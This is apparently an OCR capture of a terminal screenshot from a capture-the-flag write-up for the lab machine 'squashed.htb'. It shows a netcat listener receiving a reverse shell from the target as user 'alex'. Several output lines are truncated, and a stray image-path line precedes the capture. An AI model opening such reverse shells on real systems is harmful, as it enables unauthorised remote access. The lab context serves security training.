 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.191]
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fr
 13:02:03 up  1:24,  1 user,  load average: 0.01, 0.00,
USER     TTY      FROM             LOGIN@   IDLE   JCPU
ross     tty7     :0               11:37    1:24m  8.85
uid=2017(alex) gid=2017(alex) groups=2017(alex)
sh: 0: can't access tty; job control turned off
$